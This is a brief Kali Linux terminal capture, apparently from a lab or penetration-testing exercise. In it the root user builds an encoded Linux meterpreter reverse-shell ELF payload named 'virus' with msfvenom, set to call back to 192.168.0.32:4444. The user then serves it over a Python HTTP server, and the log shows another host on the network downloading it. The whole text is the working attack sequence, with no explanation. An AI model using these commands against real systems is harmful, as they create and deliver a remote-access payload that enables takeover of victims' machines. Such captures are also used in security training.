 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.32 LPORT=4444 -f elf -b '\x00\x0a\x0d' -o virus
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of elf file: 234 bytes
Saved as: virus
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.35 - - [12/Nov/2023 12:03:11] "GET /virus HTTP/1.1" 200 -